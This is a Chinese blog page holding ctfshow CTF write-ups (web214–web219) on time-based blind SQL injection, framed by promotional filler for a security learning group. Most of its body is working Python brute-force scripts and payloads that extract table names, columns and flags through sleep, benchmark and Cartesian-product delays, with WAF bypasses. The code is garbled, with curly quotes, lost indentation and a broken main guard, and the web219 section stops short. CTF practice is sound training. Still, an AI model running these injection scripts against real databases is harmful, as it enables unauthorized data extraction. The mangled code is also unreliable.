学习路线:
这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
def GetData2(url,payload,flag=“”,timeout=3,start=1,end=50,flagStrDict=“{}ctfshow-0123456789abdegijklmnpqruvxyz”):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
for i in range(start,end):
mf = 0
for mid in flagStrDict:
data = {
"ip":payload.format(i,mid),
"debug":1
}
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data,timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
mf += 1
print(f"find time: {int(endTime)} s \t and find payload: {payload.format(i,mid)}")
except Exception as e:
flag += mid
print(flag)
break
# print(payload.format(i,mid))
if mf == len(flagStrDict):
print("flag is :"+flag)
break
if name == “__main__”:
# find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
# find flag
flagStrDict2 = “{}ctfshow-0123456789abdegijklmnpqruvxyz”
def web214():
url = "http://13f1f1cf-dc0b-44ec-ac58-65536d39760f.challenge.ctf.show/"
# find tables
payload1 = "if(mid((select(group\_concat(table\_name))from(information\_schema.tables)where(table\_schema=database())),{},1)='{}',sleep(3),1)"
# find columns
payload2 = "if(mid((select(group\_concat(column\_name))from(information\_schema.columns)where(table\_name='ctfshow\_flagx')),{},1)='{}',sleep(3),1)"
# find flag
payload3 = "if(substring((select flaga from ctfshow\_flagx),{},1)='{}',sleep(3),1)"
# GetData2(url,payload=payload1,flagStrDict=flagStrDict1)
# GetData2(url,payload=payload2,flagStrDict=flagStrDict1)
GetData2(url,payload=payload3,flagStrDict=flagStrDict2,start=1,end=55)
web214()
## web215
### 原始信息
开始基于时间盲注
查询语句
//用了单引号
返回逻辑
//屏蔽危险分子
### 解题
测试的时候不是过滤了单引号,而是新增了单引号。
下面是脚本:
coding=utf-8
import requests,time
def GetData2(url,payload,flagStrDict,flag=“”,timeout=3,start=1,end=50,mode=1):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
for i in range(start,end):
mf = 0
for mid in flagStrDict:
data = {
"ip":payload.format(i,mid),
"debug":1
}
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data,timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
mf += 1
print(f"find time: {int(endTime)} s \t and find payload: {payload.format(i,mid)}")
# print(req.content)
except Exception as e:
if mode == 1:
flag += mid
elif mode == 2:
flag += chr(int(mid,16))
print(flag)
break
if mf == len(flagStrDict):
print("flag is :"+flag)
break
if name == “__main__”:
# find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
# find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
def web215():
url = "http://d86b4db8-c487-4cde-8209-1e104d9d5e51.challenge.ctf.show/"
payload1 = "select(group\_concat(table\_name))from(information\_schema.tables)where(table\_schema=database())"
payload2 = "select(group\_concat(column\_name))from(information\_schema.columns)where(table\_name='ctfshow\_flagxc')"
payload3 = "select flagaa from ctfshow\_flagxc"
# id,flagaa,info
# GetData2(url,payload="'||if(mid(("+payload1+"),{},1)='{}',sleep(3),1)||'",flagStrDict=flagStrDict1,timeout=5)
# GetData2(url,payload="'||if(mid(("+payload2+"),{},1)='{}',sleep(3),1)||'",flagStrDict=flagStrDict1,timeout=5)
GetData2(url,flag='ctfshow{',start=9,end=55,payload="'||if(mid(("+payload3+"),{},1)='{}',sleep(5),1)||'",flagStrDict=flagStrDict2,timeout=5)
web215()
## web216
### 原始信息
查询语句
where id = from\_base64($id);
返回逻辑
//屏蔽危险分子
### 解题
照搬上一题脚本,修改未多线程爆破:
coding=utf-8
import requests,threading,time,concurrent.futures
“”"
多线程爆破脚本(省时间脚本)
“”"
def send_request(url,headers,data,timeout,strs):
try:
req = requests.post(url=url, headers=headers, data=data, timeout=timeout)
time.sleep(0.3)
except Exception as e:
return strs
return “”
def GetData3(url,payload,flagStrDict,flag=“”,timeout=3,start=1,end=50,threadNum=3):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
allList = []
flagStr = ‘’
for index in range(start,end):
dataList = [[{‘ip’: payload.format(index, strsDict), ‘debug’: 1},f"{index}:{strsDict}"] for strsDict in flagStrDict]
with concurrent.futures.ThreadPoolExecutor(max_workers=threadNum) as executor:
tasks = []
for data in dataList:
task = executor.submit(send_request, urls,headers,data[0],timeout,data[1])
tasks.append(task)
# 处理返回结果
results = []
for task in tasks:
result = task.result()
if result:
flagStr += (result.split(':'))[1]
results.append(result)
if results:
allList.append(results)
else:
break
print(flagStr)
string = flag
for i in allList:
if i!=[] or i!=[[]] or bool(i):
string += (i[0].split(':'))[-1]
print('flag: ',string)
if name == “__main__”:
# find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
# find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
def web216():
url = "http://8c908286-df0a-42c6-8fe7-c94445d8f432.challenge.ctf.show/"
payload1 = "select(group\_concat(table\_name))from(information\_schema.tables)where(table\_schema=database())"
payload2 = "select(group\_concat(column\_name))from(information\_schema.columns)where(table\_name='ctfshow\_flagxcc')"
payload3 = "select(group\_concat(flagaac))from(ctfshow\_flagxcc)"
# ctfshow\_flagxcc,ctfshow\_info
# GetData3(url,payload="to\_base64({})".format("if(mid(("+payload1+"),{},1)='{}',sleep(5),1)"),flagStrDict=flagStrDict1,timeout=5)
# id,flagaac,info
# GetData3(url,payload="to\_base64({})".format("if(mid(("+payload2+"),{},1)='{}',sleep(5),1)"),flagStrDict=flagStrDict1,timeout=5)
GetData3(url, flag='ctfshow{', start=9, end=55,payload="to\_base64({})".format("if(mid(("+payload3+"),{},1)='{}',sleep(5),1)"), flagStrDict=flagStrDict2, timeout=5)
web216()
payload部分在于:
def web216():
url = “http://8c908286-df0a-42c6-8fe7-c94445d8f432.challenge.ctf.show/”
payload1 = “select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())”
payload2 = “select(group_concat(column_name))from(information_schema.columns)where(table_name=‘ctfshow_flagxcc’)”
payload3 = “select(group_concat(flagaac))from(ctfshow_flagxcc)”
# ctfshow_flagxcc,ctfshow_info
# GetData3(url,payload=“to_base64({})”.format(“if(mid((”+payload1+“),{},1)=‘{}’,sleep(5),1)”),flagStrDict=flagStrDict1,timeout=5)
# id,flagaac,info
# GetData3(url,payload=“to_base64({})”.format(“if(mid((”+payload2+“),{},1)=‘{}’,sleep(5),1)”),flagStrDict=flagStrDict1,timeout=5)
GetData3(url, flag=‘ctfshow{’, start=9, end=55,payload=“to_base64({})”.format(“if(mid((”+payload3+“),{},1)=‘{}’,sleep(5),1)”), flagStrDict=flagStrDict2, timeout=5)
其中,要注意点在于:网络不好就没必要跑脚本了,因为实在……太依赖网络状态了。。。
半夜开了5G测试,一直出错误。同一个payload放BP跑了不到五分钟就全出来了,我……
## web217
### 原始信息
查询语句
where id = ($id);
返回逻辑
//屏蔽危险分子
function waf($str){
return preg\_match('/sleep/i',$str);
}
### 解题
这个题目过滤了 `sleep` ,导致常用延时注入函数被过滤。这里对 `sleep` 的平替方案为:
select sleep(3):
平替为:
select benchmark(3500000,md5(‘www’));
具体的平替时间是测试出来的,使用 `Burp` 抓包出来进行平替测试即可。
具体测试方案就是:设置 `3s` 延迟,让后放上这种句子进行测试:`ip=if(1,benchmark(3500000,md5('www')),1)&debug=1` .

脚本如下,注意网络环境对延时注入的影响。
coding=utf-8
import requests,time,concurrent.futures
“”"
多线程爆破脚本
“”"
def send_request(url,headers,data,timeout,strs):
try:
req = requests.post(url=url, headers=headers, data=data, timeout=timeout)
time.sleep(0.3)
except Exception as e:
return strs
return “”
def GetData3(url,payload,flagStrDict,flag=“”,timeout=3,start=1,end=50,threadNum=5):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
allList = []
flagStr = flag
for index in range(start,end):
dataList = [[{‘ip’: payload.format(index, strsDict), ‘debug’: 1},f"{index}:{strsDict}"] for strsDict in flagStrDict]
with concurrent.futures.ThreadPoolExecutor(max_workers=threadNum) as executor:
tasks = []
for data in dataList:
task = executor.submit(send_request, urls,headers,data[0],timeout,data[1])
tasks.append(task)
# 处理返回结果
results = []
for task in tasks:
result = task.result()
if result:
flagStr += (result.split(':'))[1]
# print([result],type(result))
results.append(result)
if results:
allList.append(results)
else:
print("No results {}".format(index))
break
print(flagStr)
string = flag
for i in allList:
if i!=[] or i!=[[]] or bool(i):
string += (i[0].split(':'))[-1]
print('flag: ',string)
# t = threading.Thread(target=send\_request,args=(urls,headers,data,timeout,flag,mid,i,payload))
if name == “__main__”:
# find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
# find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
def web217():
url = "http://4afe2ce4-af43-46e5-a9c1-79b4b85cb45f.challenge.ctf.show/"
payload1 = "select(group\_concat(table\_name))from(information\_schema.tables)where(table\_schema=database())"
payload2 = "select(group\_concat(column\_name))from(information\_schema.columns)where(table\_name='ctfshow\_flagxccb')"
payload3 = "select(group\_concat(flagaabc))from(ctfshow\_flagxccb)"
# ctfshow\_flagxccb,ctfshow\_info
# GetData3(url,payload="{}".format("if(mid(("+payload1+"),{},1)='{}',benchmark(3500000,md5('www')),1)"),flagStrDict=flagStrDict1,timeout=5)
# id,flagaabc,info
# GetData3(url,flag='id,flag',start=8,payload="{}".format("if(mid(("+payload2+"),{},1)='{}',benchmark(3500000,md5('www')),1)"),flagStrDict=flagStrDict1,timeout=5)
GetData3(url, flag='ctfshow{', start=9, end=55,payload="{}".format("if(mid(("+payload3+"),{},1)='{}',benchmark(3500000,md5('www')),1)"), flagStrDict=flagStrDict2, timeout=5)
web217()
## web218
### 原始信息
查询语句
where id = ($id);
返回逻辑
//屏蔽危险分子
function waf($str){
return preg\_match('/sleep|benchmark/i',$str);
}
### 解题
这过滤……又要寻找平替方案……
还有一个平替方案,利用大量的查询消耗时间:
if(mid(1,(SELECT COUNT(*) FROM information_schema.tables a, information_schema.tables b, information_schema.tables c,information_schema.tables d),1)
其中的 `SELECT COUNT(*) FROM information_schema.tables a, information_schema.tables b, information_schema.tables c,information_schema.tables d` 便是起到平替作用的sql查询语句。(笛卡尔积)
如果是使用延迟2s的话,特别考验爆破者的网络环境。特别是这种情况下特别容易出现flag错误的情况。
>
> 注意:这里的爆破延迟是1.7s,测试的具体方式是从Burp看回显时间测试出来的。
>
>
> 使用要求:
>
>
> 1. 测试者正常回显(非测试笛卡尔积)的情况下延迟在0到1s之间。
> 2. 测试者测试笛卡尔积的时候延迟在1.7或者大于1.7的范围。
>
>
>
下面是脚本:
coding=utf-8
import requests,time,concurrent.futures
from colorama import Fore, Back, Style, init
init()
“”"
单线程爆破
“”"
def GetData5(url,payload,flagStrDict,flag=“”,timeout=3.0,start=1,end=50,mode=1):
“”"
单线程爆破
:param url:目标url
:param payload:payload模板
:param flagStrDict:flag字典
:param flag:flag
:param timeout:超时时间
:param start:开始
:param end:结束
:param mode:模式
:return:
“”"
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
thresholdNumber = 2
for i in range(start,end):
mf = 0
for mid in flagStrDict:
data = {
"ip":payload.format(i,mid),
"debug":1
}
t1 = time.time()
thresholds = 0
# 使用数据包阈值来过滤废包
# 经过测试,当前网络环境当中延迟1.7是笛卡尔积的极限。具体测试方法是把数据包转发到BP当中,尝试使用笛卡尔积直接发数据测试极限时间
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data,timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
print(Style.BRIGHT+'find time',
Style.RESET_ALL +f": {endTime:.3f} s \t ",
Style.BRIGHT+'and find payload',
Style.RESET_ALL +f": {payload.format(i,mid)}"
)
# print(req.content)
except Exception as e:
for threshold in range(thresholdNumber):
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data, timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
print(Style.BRIGHT + 'find time',
Style.RESET_ALL + f": {endTime:.3f} s \t ",
Style.BRIGHT + 'and find payload',
Style.RESET_ALL + f": {payload.format(i, mid)}"
)
except Exception as e:
thresholds += 1
print(Fore.RED+'the number',Style.BRIGHT+f": {thresholds} ",Style.RESET_ALL + "-")
endTime = time.time() - t1
if mode == 1 and thresholds == thresholdNumber:
flag += mid
# print(f"index: {i}\t all time:{endTime:.3f}\t flag:{flag}")
print(f"{Back.GREEN+'index'}: {i}","\t",f"{Back.GREEN+'all time'}:",Style.BRIGHT+f"{endTime:.3f}","\t ",Back.GREEN+'flag',":",Style.BRIGHT+f'{flag}',Style.RESET_ALL + "-")
break
elif mode == 2 and thresholds == thresholdNumber:
flag += chr(int(mid,16))
# print(f"{Back.GREEN+'index'}: {i}\t {Back.GREEN+'all time'}:{endTime:.3f}\t {Back.GREEN+'flag'}:{Style.BRIGHT+'flag'}",end=' ')
print(f"{Back.GREEN+'index'}: {i}","\t",f"{Back.GREEN+'all time'}:",Style.BRIGHT+f"{endTime:.3f}","\t ",Back.GREEN+'flag',":",Style.BRIGHT+f'{flag}',Style.RESET_ALL + "-")
print(Style.RESET_ALL + "-")
break
else:
mf += 1
# print(payload.format(i,mid))
if mf == len(flagStrDict):
print("flag is :"+flag)
break
if name == “__main__”:
# find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
# find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
flagStrDict3 = “id,flagah,infoctfshow,_0123456789abdegijklmnpqruvxyz”
flagStrDict4 = “id,flagno_0123456789bcehjkmpqrstuvwxyz”
def web218():
url = "http://736e0672-8f98-43d0-ae4d-3660b56cfda7.challenge.ctf.show/"
payload1 = "select(group\_concat(table\_name))from(information\_schema.tables)where(table\_schema=database())"
payload2 = "select(group\_concat(column\_name))from(information\_schema.columns)where(table\_name='ctfshow\_flagxc')"
payload3 = "select(group\_concat(flagaac))from(ctfshow\_flagxc)"
timeOutFunction = "(SELECT COUNT(\*) FROM information\_schema.tables a, information\_schema.tables b, information\_schema.tables c)"
# ctfshow\_flagxc,ctfshow\_info
# GetData5(url,flag='ctfshow\_',start=9,payload="if(mid((" + payload1 + "),{},1)='{}',"+timeOutFunction+",1)",flagStrDict=flagStrDict1,timeout=1.7)
# id,flagaac,info
# GetData5(url,payload="if(mid((" + payload2 + "),{},1)='{}',"+timeOutFunction+",1)",flagStrDict=flagStrDict4,timeout=1.7)
"""
ctfshow{3e19223f-d564-4aae-945e-55a2656f1c27}
ctfshow{3e192230-d564-4aae-945e-56a2656f1c27}
ctfshow{3e19223f-d564-4aae-945e-56a2656f1c27}
“”"
GetData5(url,flag=‘ctfshow{’, start=9, end=55,payload=“if(mid((” + payload3 + “),{},1)=‘{}’,”+timeOutFunction+“,1)”,flagStrDict=flagStrDict2,timeout=1.7)
web218()
多跑两次,flag有一定概率会出错,测试的时候多测试两次不会吃亏。如果能一次提交正确就没必要测了。
## web219
### 原始信息
查询语句
where id = ($id);
返回逻辑
//屏蔽危险分子
给大家的福利
零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
同时每个成长路线对应的板块都有配套的视频提供:
因篇幅有限,仅展示部分资料
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!






















 7127
7127

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








